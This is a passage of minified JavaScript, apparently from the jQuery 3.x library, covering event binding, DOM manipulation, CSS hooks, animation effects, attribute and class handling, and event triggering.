c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var b=Ca.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function Ha(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(W.hasData(a)&&(f=W.access(a),g=W.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;c<d;c++)r.event.add(b,e,j[e][c])}X.hasData(a)&&(h=X.access(a),i=r.extend({},h),X.set(b,i))}}function Ia(a,b){var c=b.nodeName.toLowerCase();"input"===c&&ja.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function Ja(a,b,c,d){b=g.apply([],b);var e,f,h,i,j,k,l=0,m=a.length,n=m-1,q=b[0],s=r.isFunction(q);if(s||m>1&&"string"==typeof q&&!o.checkClone&&Ba.test(q))return a.each(function(e){var f=a.eq(e);s&&(b[0]=q.call(this,e,f.html())),Ja(f,b,c,d)});if(m&&(e=qa(b,a[0].ownerDocument,!1,a,d),f=e.firstChild,1===e.childNodes.length&&(e=f),f||d)){for(h=r.map(na(e,"script"),Fa),i=h.length;l<m;l++)j=e,l!==n&&(j=r.clone(j,!0,!0),i&&r.merge(h,na(j,"script"))),c.call(a[l],j,l);if(i)for(k=h[h.length-1].ownerDocument,r.map(h,Ga),l=0;l<i;l++)j=h[l],la.test(j.type||"")&&!W.access(j,"globalEval")&&r.contains(k,j)&&(j.src?r._evalUrl&&r._evalUrl(j.src):p(j.textContent.replace(Da,""),k))}return a}function Ka(a,b,c){for(var d,e=b?r.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||r.cleanData(na(d)),d.parentNode&&(c&&r.contains(d.ownerDocument,d)&&oa(na(d,"script")),d.parentNode.removeChild(d));return a}r.extend({htmlPrefilter:function(a){return a.replace(za,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=r.contains(a.ownerDocument,a);if(!(o.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||r.isXMLDoc(a)))for(g=na(h),f=na(a),d=0,e=f.length;d<e;d++)Ia(f[d],g[d]);if(b)if(c)for(f=f||na(a),g=g||na(h),d=0,e=f.length;d<e;d++)Ha(f[d],g[d]);else Ha(a,h);return g=na(h,"script"),g.length>0&&oa(g,!i&&na(a,"script")),h},cleanData:function(a){for(var b,c,d,e=r.event.special,f=0;void 0!==(c=a[f]);f++)if(U(c)){if(b=c[W.expando]){if(b.events)for(d in b.events)e[d]?r.event.remove(c,d):r.removeEvent(c,d,b.handle);c[W.expando]=void 0}c[X.expando]&&(c[X.expando]=void 0)}}}),r.fn.extend({detach:function(a){return Ka(this,a,!0)},remove:function(a){return Ka(this,a)},text:function(a){return T(this,function(a){return void 0===a?r.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.appendChild(a)}})},prepend:function(){return Ja(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=Ea(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return Ja(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(r.cleanData(na(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return r.clone(this,a,b)})},html:function(a){return T(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Aa.test(a)&&!ma[(ka.exec(a)||["",""])[1].toLowerCase()]){a=r.htmlPrefilter(a);try{for(;c<d;c++)b=this[c]||{},1===b.nodeType&&(r.cleanData(na(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return Ja(this,arguments,function(b){var c=this.parentNode;r.inArray(this,a)<0&&(r.cleanData(na(this)),c&&c.replaceChild(b,this))},a)}}),r.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){r.fn[a]=function(a){for(var c,d=[],e=r(a),f=e.length-1,g=0;g<=f;g++)c=g===f?this:this.clone(!0),r(e[g])[b](c),h.apply(d,c.get());return this.pushStack(d)}});var La=/^margin/,Ma=new RegExp("^("+aa+")(?!px)[a-z%]+$","i"),Na=function(b){var c=b.ownerDocument.defaultView;return c&&c.opener||(c=a),c.getComputedStyle(b)};!function(){function b(){if(i){i.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",i.innerHTML="",ra.appendChild(h);var b=a.getComputedStyle(i);c="1%"!==b.top,g="2px"===b.marginLeft,e="4px"===b.width,i.style.marginRight="50%",f="4px"===b.marginRight,ra.removeChild(h),i=null}}var c,e,f,g,h=d.createElement("div"),i=d.createElement("div");i.style&&(i.style.backgroundClip="content-box",i.cloneNode(!0).style.backgroundClip="",o.clearCloneStyle="content-box"===i.style.backgroundClip,h.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",h.appendChild(i),r.extend(o,{pixelPosition:function(){return b(),c},boxSizingReliable:function(){return b(),e},pixelMarginRight:function(){return b(),f},reliableMarginLeft:function(){return b(),g}}))}();function Oa(a,b,c){var d,e,f,g,h=a.style;return c=c||Na(a),c&&(g=c.getPropertyValue(b)||c[b],""!==g||r.contains(a.ownerDocument,a)||(g=r.style(a,b)),!o.pixelMarginRight()&&Ma.test(g)&&La.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function Pa(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}var Qa=/^(none|table(?!-c[ea]).+)/,Ra=/^--/,Sa={position:"absolute",visibility:"hidden",display:"block"},Ta={letterSpacing:"0",fontWeight:"400"},Ua=["Webkit","Moz","ms"],Va=d.createElement("div").style;function Wa(a){if(a in Va)return a;var b=a[0].toUpperCase()+a.slice(1),c=Ua.length;while(c--)if(a=Ua[c]+b,a in Va)return a}function Xa(a){var b=r.cssProps[a];return b||(b=r.cssProps[a]=Wa(a)||a),b}function Ya(a,b,c){var d=ba.exec(b);return d?Math.max(0,d[2]-(c||0))+(d[3]||"px"):b}function Za(a,b,c,d,e){var f,g=0;for(f=c===(d?"border":"content")?4:"width"===b?1:0;f<4;f+=2)"margin"===c&&(g+=r.css(a,c+ca[f],!0,e)),d?("content"===c&&(g-=r.css(a,"padding"+ca[f],!0,e)),"margin"!==c&&(g-=r.css(a,"border"+ca[f]+"Width",!0,e))):(g+=r.css(a,"padding"+ca[f],!0,e),"padding"!==c&&(g+=r.css(a,"border"+ca[f]+"Width",!0,e)));return g}function $a(a,b,c){var d,e=Na(a),f=Oa(a,b,e),g="border-box"===r.css(a,"boxSizing",!1,e);return Ma.test(f)?f:(d=g&&(o.boxSizingReliable()||f===a.style[b]),"auto"===f&&(f=a["offset"+b[0].toUpperCase()+b.slice(1)]),f=parseFloat(f)||0,f+Za(a,b,c||(g?"border":"content"),d,e)+"px")}r.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Oa(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=r.camelCase(b),i=Ra.test(b),j=a.style;return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:j[b]:(f=typeof c,"string"===f&&(e=ba.exec(c))&&e[1]&&(c=fa(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(r.cssNumber[h]?"":"px")),o.clearCloneStyle||""!==c||0!==b.indexOf("background")||(j[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,d))||(i?j.setProperty(b,c):j[b]=c)),void 0)}},css:function(a,b,c,d){var e,f,g,h=r.camelCase(b),i=Ra.test(b);return i||(b=Xa(h)),g=r.cssHooks[b]||r.cssHooks[h],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=Oa(a,b,d)),"normal"===e&&b in Ta&&(e=Ta[b]),""===c||c?(f=parseFloat(e),c===!0||isFinite(f)?f||0:e):e}}),r.each(["height","width"],function(a,b){r.cssHooks[b]={get:function(a,c,d){if(c)return!Qa.test(r.css(a,"display"))||a.getClientRects().length&&a.getBoundingClientRect().width?$a(a,b,d):ea(a,Sa,function(){return $a(a,b,d)})},set:function(a,c,d){var e,f=d&&Na(a),g=d&&Za(a,b,d,"border-box"===r.css(a,"boxSizing",!1,f),f);return g&&(e=ba.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=r.css(a,b)),Ya(a,c,g)}}}),r.cssHooks.marginLeft=Pa(o.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Oa(a,"marginLeft"))||a.getBoundingClientRect().left-ea(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+"px"}),r.each({margin:"",padding:"",border:"Width"},function(a,b){r.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+ca[d]+b]=f[d]||f[d-2]||f[0];return e}},La.test(a)||(r.cssHooks[a+b].set=Ya)}),r.fn.extend({css:function(a,b){return T(this,function(a,b,c){var d,e,f={},g=0;if(Array.isArray(b)){for(d=Na(a),e=b.length;g<e;g++)f[b[g]]=r.css(a,b[g],!1,d);return f}return void 0!==c?r.style(a,b,c):r.css(a,b)},a,b,arguments.length>1)}});function _a(a,b,c,d,e){return new _a.prototype.init(a,b,c,d,e)}r.Tween=_a,_a.prototype={constructor:_a,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||r.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(r.cssNumber[c]?"":"px")},cur:function(){var a=_a.propHooks[this.prop];return a&&a.get?a.get(this):_a.propHooks._default.get(this)},run:function(a){var b,c=_a.propHooks[this.prop];return this.options.duration?this.pos=b=r.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):_a.propHooks._default.set(this),this}},_a.prototype.init.prototype=_a.prototype,_a.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=r.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){r.fx.step[a.prop]?r.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[r.cssProps[a.prop]]&&!r.cssHooks[a.prop]?a.elem[a.prop]=a.now:r.style(a.elem,a.prop,a.now+a.unit)}}},_a.propHooks.scrollTop=_a.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},r.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},r.fx=_a.prototype.init,r.fx.step={};var ab,bb,cb=/^(?:toggle|show|hide)$/,db=/queueHooks$/;function eb(){bb&&(d.hidden===!1&&a.requestAnimationFrame?a.requestAnimationFrame(eb):a.setTimeout(eb,r.fx.interval),r.fx.tick())}function fb(){return a.setTimeout(function(){ab=void 0}),ab=r.now()}function gb(a,b){var c,d=0,e={height:a};for(b=b?1:0;d<4;d+=2-b)c=ca[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function hb(a,b,c){for(var d,e=(kb.tweeners[b]||[]).concat(kb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function ib(a,b,c){var d,e,f,g,h,i,j,k,l="width"in b||"height"in b,m=this,n={},o=a.style,p=a.nodeType&&da(a),q=W.get(a,"fxshow");c.queue||(g=r._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,h=g.empty.fire,g.empty.fire=function(){g.unqueued||h()}),g.unqueued++,m.always(function(){m.always(function(){g.unqueued--,r.queue(a,"fx").length||g.empty.fire()})}));for(d in b)if(e=b[d],cb.test(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}n[d]=q&&q[d]||r.style(a,d)}if(i=!r.isEmptyObject(b),i||!r.isEmptyObject(n)){l&&1===a.nodeType&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=q&&q.display,null==j&&(j=W.get(a,"display")),k=r.css(a,"display"),"none"===k&&(j?k=j:(ia([a],!0),j=a.style.display||j,k=r.css(a,"display"),ia([a]))),("inline"===k||"inline-block"===k&&null!=j)&&"none"===r.css(a,"float")&&(i||(m.done(function(){o.display=j}),null==j&&(k=o.display,j="none"===k?"":k)),o.display="inline-block")),c.overflow&&(o.overflow="hidden",m.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]})),i=!1;for(d in n)i||(q?"hidden"in q&&(p=q.hidden):q=W.access(a,"fxshow",{display:j}),f&&(q.hidden=!p),p&&ia([a],!0),m.done(function(){p||ia([a]),W.remove(a,"fxshow");for(d in n)r.style(a,d,n[d])})),i=hb(p?q[d]:0,d,m),d in q||(q[d]=i.start,p&&(i.end=i.start,i.start=0))}}function jb(a,b){var c,d,e,f,g;for(c in a)if(d=r.camelCase(c),e=b[d],f=a[c],Array.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=r.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function kb(a,b,c){var d,e,f=0,g=kb.prefilters.length,h=r.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=ab||fb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(i||h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:r.extend({},b),opts:r.extend(!0,{specialEasing:{},easing:r.easing._default},c),originalProperties:b,originalOptions:c,startTime:ab||fb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=r.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(jb(k,j.opts.specialEasing);f<g;f++)if(d=kb.prefilters[f].call(j,a,k,j.opts))return r.isFunction(d.stop)&&(r._queueHooks(j.elem,j.opts.queue).stop=r.proxy(d.stop,d)),d;return r.map(k,hb,j),r.isFunction(j.opts.start)&&j.opts.start.call(a,j),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always),r.fx.timer(r.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j}r.Animation=r.extend(kb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return fa(c.elem,a,ba.exec(b),c),c}]},tweener:function(a,b){r.isFunction(a)?(b=a,a=["*"]):a=a.match(L);for(var c,d=0,e=a.length;d<e;d++)c=a[d],kb.tweeners[c]=kb.tweeners[c]||[],kb.tweeners[c].unshift(b)},prefilters:[ib],prefilter:function(a,b){b?kb.prefilters.unshift(a):kb.prefilters.push(a)}}),r.speed=function(a,b,c){var d=a&&"object"==typeof a?r.extend({},a):{complete:c||!c&&b||r.isFunction(a)&&a,duration:a,easing:c&&b||b&&!r.isFunction(b)&&b};return r.fx.off?d.duration=0:"number"!=typeof d.duration&&(d.duration in r.fx.speeds?d.duration=r.fx.speeds[d.duration]:d.duration=r.fx.speeds._default),null!=d.queue&&d.queue!==!0||(d.queue="fx"),d.old=d.complete,d.complete=function(){r.isFunction(d.old)&&d.old.call(this),d.queue&&r.dequeue(this,d.queue)},d},r.fn.extend({fadeTo:function(a,b,c,d){return this.filter(da).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=r.isEmptyObject(a),f=r.speed(b,c,d),g=function(){var b=kb(this,r.extend({},a),f);(e||W.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=r.timers,g=W.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&db.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||r.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=W.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=r.timers,g=d?d.length:0;for(c.finish=!0,r.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),r.each(["toggle","show","hide"],function(a,b){var c=r.fn[b];r.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(gb(b,!0),a,d,e)}}),r.each({slideDown:gb("show"),slideUp:gb("hide"),slideToggle:gb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){r.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),r.timers=[],r.fx.tick=function(){var a,b=0,c=r.timers;for(ab=r.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||r.fx.stop(),ab=void 0},r.fx.timer=function(a){r.timers.push(a),r.fx.start()},r.fx.interval=13,r.fx.start=function(){bb||(bb=!0,eb())},r.fx.stop=function(){bb=null},r.fx.speeds={slow:600,fast:200,_default:400},r.fn.delay=function(b,c){return b=r.fx?r.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a=d.createElement("input"),b=d.createElement("select"),c=b.appendChild(d.createElement("option"));a.type="checkbox",o.checkOn=""!==a.value,o.optSelected=c.selected,a=d.createElement("input"),a.value="t",a.type="radio",o.radioValue="t"===a.value}();var lb,mb=r.expr.attrHandle;r.fn.extend({attr:function(a,b){return T(this,r.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){r.removeAttr(this,a)})}}),r.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return"undefined"==typeof a.getAttribute?r.prop(a,b,c):(1===f&&r.isXMLDoc(a)||(e=r.attrHooks[b.toLowerCase()]||(r.expr.match.bool.test(b)?lb:void 0)),void 0!==c?null===c?void r.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=r.find.attr(a,b),
null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!o.radioValue&&"radio"===b&&B(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d=0,e=b&&b.match(L);if(e&&1===a.nodeType)while(c=e[d++])a.removeAttribute(c)}}),lb={set:function(a,b,c){return b===!1?r.removeAttr(a,c):a.setAttribute(c,c),c}},r.each(r.expr.match.bool.source.match(/\w+/g),function(a,b){var c=mb[b]||r.find.attr;mb[b]=function(a,b,d){var e,f,g=b.toLowerCase();return d||(f=mb[g],mb[g]=e,e=null!=c(a,b,d)?g:null,mb[g]=f),e}});var nb=/^(?:input|select|textarea|button)$/i,ob=/^(?:a|area)$/i;r.fn.extend({prop:function(a,b){return T(this,r.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[r.propFix[a]||a]})}}),r.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&r.isXMLDoc(a)||(b=r.propFix[b]||b,e=r.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=r.find.attr(a,"tabindex");return b?parseInt(b,10):nb.test(a.nodeName)||ob.test(a.nodeName)&&a.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),o.optSelected||(r.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),r.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){r.propFix[this.toLowerCase()]=this});function pb(a){var b=a.match(L)||[];return b.join(" ")}function qb(a){return a.getAttribute&&a.getAttribute("class")||""}r.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).addClass(a.call(this,b,qb(this)))});if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(r.isFunction(a))return this.each(function(b){r(this).removeClass(a.call(this,b,qb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(L)||[];while(c=this[i++])if(e=qb(c),d=1===c.nodeType&&" "+pb(e)+" "){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=pb(d),e!==h&&c.setAttribute("class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):r.isFunction(a)?this.each(function(c){r(this).toggleClass(a.call(this,c,qb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=r(this),f=a.match(L)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=qb(this),b&&W.set(this,"__className__",b),this.setAttribute&&this.setAttribute("class",b||a===!1?"":W.get(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+pb(qb(c))+" ").indexOf(b)>-1)return!0;return!1}});var rb=/\r/g;r.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=r.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,r(this).val()):a,null==e?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=r.map(e,function(a){return null==a?"":a+""})),b=r.valHooks[this.type]||r.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=r.valHooks[e.type]||r.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(rb,""):null==c?"":c)}}}),r.extend({valHooks:{option:{get:function(a){var b=r.find.attr(a,"value");return null!=b?b:pb(r.text(a))}},select:{get:function(a){var b,c,d,e=a.options,f=a.selectedIndex,g="select-one"===a.type,h=g?null:[],i=g?f+1:e.length;for(d=f<0?i:g?f:0;d<i;d++)if(c=e[d],(c.selected||d===f)&&!c.disabled&&(!c.parentNode.disabled||!B(c.parentNode,"optgroup"))){if(b=r(c).val(),g)return b;h.push(b)}return h},set:function(a,b){var c,d,e=a.options,f=r.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=r.inArray(r.valHooks.option.get(d),f)>-1)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),r.each(["radio","checkbox"],function(){r.valHooks[this]={set:function(a,b){if(Array.isArray(b))return a.checked=r.inArray(r(a).val(),b)>-1}},o.checkOn||(r.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb=/^(?:focusinfocus|focusoutblur)$/;r.extend(r.event,{trigger:function(b,c,e,f){var g,h,i,j,k,m,n,o=[e||d],p=l.call(b,"type")?b.type:b,q=l.call(b,"namespace")?b.namespace.split("."):[];if(h=i=e=e||d,3!==e.nodeType&&8!==e.nodeType&&!sb.test(p+r.event.triggered)&&(p.indexOf(".")>-1&&(q=p.split("."),p=q.shift(),q.sort()),k=p.indexOf(":")<0&&"on"+p,b=b[r.expando]?b:new r.Event(p,"object"==typeof b&&b),b.isTrigger=f?2:3,b.namespace=q.join("."),b.rnamespace=b.namespace?new RegExp("(^|\\.)"+q.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=e),c=null==c?[b]:r.makeArray(c,[b]),n=r.event.special[p]||{},f||!n.trigger||n.trigger.apply(e,c)!==!1)){if(!f&&!n.noBubble&&!r.isWindow(e)){for(j=n.delegateType||p,sb.test(j+p)||(h=h.parentNode);h;h=h.parentNode)o.push(h),i=h;i===(e.ownerDocument||d)&&o.push(i.defaultView||i.parentWindow||a)}g=0;while((h=o[g++])&&!b.isPropagationStopped())b.type=g>1?j:n.bindType||p,m=(W.get(h,"events")||{})[b.type]&&W.get(h,"handle"),m&&m.apply(h,c),m=k&&h[k],m&&m.apply&&U(h)&&(b.result=m.apply(h,c),b.result===!1&&b.preventDefault());return b.type=p,f||b.isDefaultPrevented()||n._default&&n._default.apply(o.pop(),c)!==!1||!U(e)||k&&r.isFunction(e[p])&&!r.isWindow(e)&&(i=e[k],i&&(e[k]=null),r.event.triggered=p,e[p](),r.event.triggered=void 0,i&&(e[k]=i)),b.result}},simulate:function(a,b,c){var d=r.extend(new r.Event,c,{type:a,isSimulated:!0});r.event.trigger(d,null,b)}}),r.fn.extend({trigger:function(a,b){return this.each(function(){r.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];if(c)return r.event.trigger(a,b,c,!0)}}),r.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(a,b){r.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),r.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),o.focusin="onfocusin"in a,o.focusin||r.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){r.event.simulate(b,a.target,r.event.fix(a))};r.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=W.access(d,b);e||d.addEventListener(a,c,!0),W.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=W.access(d,b)-1;e?W.access(d,b,e):(d.removeEventListener(a,c,!0),W.remove(d,b))}}});var tb=a.location,ub=r.now(),vb=/\?/;r.parseXML=function(b){var c;if(!b||"string"!=typeof b)return null;try{c=(new a.DOMParser).parseFromString(b,"text/xml")}catch(d){c=void 0}return c&&!c.getElementsByTagName("parsererror").length||r.error("Invalid XML: "+b),c};var wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(Array.isArray(b))r.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e&&null!=e?b:"")+"]",e,c,d)});else 